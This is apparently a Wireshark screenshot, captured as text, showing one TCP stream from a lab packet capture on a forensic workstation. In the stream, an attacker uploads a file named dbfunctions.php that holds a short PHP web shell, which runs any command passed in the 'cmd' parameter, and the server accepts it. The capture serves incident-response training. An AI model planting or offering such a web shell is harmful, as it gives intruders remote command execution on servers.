 Activities Wireshark Sep 26 05:58
Wireshark · Follow TCP Stream (tcp.stream eq 1270) · BTLOPortScan.pcap
POST /upload.php HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.251.96.5/editprofile.php
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958
Content-Length: 482
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="fileToUpload"; filename="dbfunctions.php"
Content-Type: application/x-php
<?php
if(isset($_REQUEST['cmd']) ){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
-----------------------------172729275513321405741501890958
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------172729275513321405741501890958--
HTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:40:39 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
4 client pkts, 4 server pkts, 7 turns.
Entire conversation (3,860 bytes) Show data as ASCII Stream 1270
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
remnux@remnux: ~ BTLOPortScan.pcap Wireshark · Follow TCP Stream (tc... 1 / 2